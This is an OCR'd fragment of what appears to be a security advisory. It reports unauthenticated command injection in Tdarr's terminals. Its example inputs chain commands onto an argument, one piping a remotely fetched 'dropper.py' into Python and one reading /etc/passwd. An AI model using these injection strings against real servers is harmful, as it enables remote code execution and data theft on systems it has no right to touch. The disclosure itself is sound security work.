
terminals do not include input 
filtering which allows the user to 
chain commands and spawn a reverse 
shell.

eg. `--help; curl 
http://192.168.0.2/dropper.py | python` 
or `--help;whoami;cat /etc/passwd`.

Tdarr is not protected by any auth by 
default and no credentials are required 
to trigger RCE

Tags:
Advisory/Source:
Link